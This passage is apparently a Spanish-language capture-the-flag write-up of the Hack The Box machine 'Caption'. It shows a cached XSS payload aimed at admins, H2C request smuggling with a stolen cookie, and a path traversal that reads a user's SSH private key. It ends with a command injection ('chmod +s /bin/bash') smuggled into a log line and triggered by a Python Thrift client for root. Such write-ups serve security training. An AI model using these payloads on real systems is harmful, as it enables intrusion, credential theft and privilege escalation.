inalmente con el payload adecuado, logramos que al modificar la solicitud desde el proxy de burpsuite, nuestro navegador, ejecute el script enviado en la cabecera: 
"><script> alert('bacala0') </script>
he probado varios payloads y han funcionado así que por el momento podemos mantenerlo simple
finalmente todo esto nos lleva a una conclusión: debemos hacer que la cache de varnish almacene nuestro payload para que cualquiera que visite la pagina (los admins en este caso) ejecuten nuestro código malicioso
ahora si, volviendo a: para que nos sirve saber que en endpoint almacena las solicitudes en la cache de varnish: conociendo el tiempo de vida de la cache, podemos esperar a que ocurra un fallo en el cache y antes de que varnish solicite al servidor de nuevo la información, podemos inyectar nuestro payload
el payload, debe cerrar las etiquetas y abrir unas nuevas para que el navegador de la victima lo haga en automático, entonces viendo la cabecera age de respuesta, vamos a esperar a que pasen 120 seg aprox y vamos a enviar nuestro payload cuando la respuesta este en 120 ya el servidor estará en 0 miss, se paciente y rápido 
ahora, que haremos con esto? volveremos a usar la herramienta h2csmuggler con la nueva cookie:

ahora, teniendo esas urls. podemos intentar acceder al contenido de la siguiente manera:
pyhon3 h2csmuggler.py -x http://caption.htb http://caption.htb/download?url=http://127.0.0.1:3923/ -H 'admin cookie'
que carajos es esto?:  si buscamos en Google por el enlace que aparece allí es:
si buscamos en Google por el enlace que aparece allí es:  buscando vulnerabilidades, vemos que una de las mas graves recientemente es un path traversal. que nos sirve para leer archivos en el servidor (aunque la verdad tambien apunta a esto, dado que es una aplicación local a la que estamos accediendo y normalmente cuando son locales no se les da mucha importancia a la seguridad de las mismas)
buscando vulnerabilidades, vemos que una de las mas graves recientemente es un path traversal. que nos sirve para leer archivos en el servidor (aunque la verdad tambien apunta a esto, dado que es una aplicación local a la que estamos accediendo y normalmente cuando son locales no se les da mucha importancia a la seguridad de las mismas)
vemos que se ejecuta desde /.cpr/splash.js asi que la base es .cpr/ y vamos a intentar leer desde alli com se nos menciona tambien en el poc:  usando doble urlencode (aunque en este caso parece no funcionar directamente ese, intentemos otro por si hay algun filtro)
usando doble urlencode (aunque en este caso parece no funcionar directamente ese, intentemos otro por si hay algun filtro)
y buscando en hacktricks, el primer ejemplo que nos muestra aqui: https://book.hacktricks.wiki/en/pentesting-web/file-inclusion/index.html?highlight=path%20tra#path-truncation-technique en doble encoding, es el que nos funciona:  y aparece entre los usuarios a alguien que ya habíamos visto (margo) y esta en el sistema como usuario, asi que como siempre en las maquinas de htb podemos intentar obtener las claves ssh del usuario para finalmente ganar acceso:
y aparece entre los usuarios a alguien que ya habíamos visto (margo) y esta en el sistema como usuario, asi que como siempre en las maquinas de htb podemos intentar obtener las claves ssh del usuario para finalmente ganar acceso:  vemos que podemos acceder remotamente con el usuario, asi que vamos por la clave de conexión id_ecdsa
vemos que podemos acceder remotamente con el usuario, asi que vamos por la clave de conexión id_ecdsa
python3 h2csmuggler.py -x http://caption.htb http://caption.htb//download?url=http://127.0.0.1:3923/.cpr/%252fhome%252fmargo%252f.shh%252fid_ecdsa -H 'admin cookie'
si no te devuelve la clave y te redirige, es porque la cookie a caducado, por ende debes obtenerla de nuevo
una vez tiene la clave, lo de siempre, primero guárdala en un archivo y:
chmod 400 id_ecdsa
estos archivos deben tener siempre estos permisos para poder funcionar
y nos conectamos:
ssh margo@caption.htb -i id_ecdsa
y allí ya estaremos en el directorio home con la primera flag de usuario
***Escalada de Privilegios:
haciendo un poco de investigación al rededor, mirando los puertos que están en escucha, nos encontramos de nuevo con varios servicios conocidos y el que nos llama la atención es aquel que vimos en el gitbucket (porque nunca nos sirvió para algo haha) logservice/server.go corriendo en el puerto 9090
netstat -tulnp

si buscamos en los procesos del sistema, y filtramos con el nombre del archivo, veremos quien y como se ejecuta en el sistema: 
el servicio se ejecuta como root, y tenemos el código fuente, así que podemos analizarlo para buscar el modo de escalar privilegios en el sistema
mirando el código vemos que es un servidor thrift de apache, un proyecto de código abierto para crear servicios para lenguajes de programación y lo mas importante como podemos explotarlo?
este servicio esta hecho para que las aplicaciones puedan comunicarse entre ellas, para que en el momento que nosotros tengamos un servidor que requiera ciertas funcionalidades en el servidor donde se ejecuta el apache thrift, podamos requerirlas sin necesidad de programar o que nuestro servidor este en el lenguaje de la función que requerimos usar
como sabemos que funcionalidades usar?:
pues allí es donde entra el gitbucket de nuevo, dado que el archivo de configuración esta expuesto
lo primero, el archivo define un servicio que llama LogServiceHandler este servicio tiene una función llamada ReadLogFile que abre un archivo que le especifiquemos que se encuentre en el servidor
**Esto es!
el servicio es ejecutado por root, lo que debemos hacer es meter en el equipo una instrucción que convierta nuestra bash de margo en SUID y de alli y apodemos ejecutar la shell con privilegios de root y vemos que funcionaria porque la función esta abriendo el archivo como orden al sistema
ahora, debemos crear el archivo y ver como podemos comunicarnos con ese servicio
Comunicacion:
según leemos, para comunicarnos con el servidor, tenemos que usar el archivo log_service.thrift que es un esquema que define las interfaces de comunicación con el servidor, para ello necesitamos generar el código como clientes del servicio usando el compilador de thrift y el archivo .thrift:
git clone 10.10.10.10:8080/git/root/Logservice.git
cd Logservice
thrift --gen py log_service.thrift
vamos a generar el cliente con Python (recuerda que podemos hacerlo con el lenguaje que queramos) -recuerda tener thrift-compiler instalado-
un detalle que se nos pasa por alto es: todo lo estamos haciendo en nuestra maquina local de atacantes, entonces como vamos a ejecutar todo? si debe ser localmente?, enviaremos todo a la maquina? NO…. PORTFORWARDING! con ssh:
#portforwarding #ssh
ssh -i id_ecdsa -L 9090:127.0.0.1:9090 margo@caption.htb -N -f
aprovechando la clave, ahora nuestro puerto 9090 será como el puerto 9090 de la maquina remota, así cuando ejecutemos el cliente en nuestro equipo, la comunicación pasara a través del túnel ssh a la maquina victima a su puerto 9090
ahora, ya tenemos el código de comunicación y el portforwarding, solo nos faltan 2 cosas:
- el código malicioso en la maquina victima
- el cliente en Python que se comunique con el servidor
en la maquina victima iremos a tmp y ejecutaremos el siguiente comando:
echo "127.0.0.1 \"user-agent\":\"'; chmod +s /bin/bash #\"" > pwned.log
y como cliente de comunicación usaremos en nuestro equipo:
from thrift import Thrift
from thrift.transport import TSocket
from thrift.transport import TTransport
from thrift.protocol import TBinaryProtocol
import sys
sys.path.insert(0, '/ruta/al/gen-py' )
from log_service import LogService # Importa el módulo generado por Thrift
try:
# Crear el transporte y el protocolo para la comunicación
transport = TSocket.TSocket('localhost', 9090)
transport = TTransport.TBufferedTransport(transport)
protocol = TBinaryProtocol.TBinaryProtocol(transport)
# Crear el cliente utilizando el procesador generado por Thrift
client = LogService.Client(protocol)
# Conectar al servidor
transport.open()
# Llamar al método ReadLogFile
result = client.ReadLogFile('/tmp/pwned.log')
print('Resultado:', result)
# Cerrar el transporte
transport.close()
except Thrift.TException as tx:
print(f'%s' % (tx.message), file=sys.stderr)
te recomiendo ejecutar el script desde un entorno, (que lo hicimos anteriormente) porque debemos importar el modulo thrift con pip

ahora, una vez ejecutado, vamos a ir a la maquina y verificar que el /bin/bash sea suid:
ls -la /bin/bash
vamos a escalar privilegios:
/bin/bash -p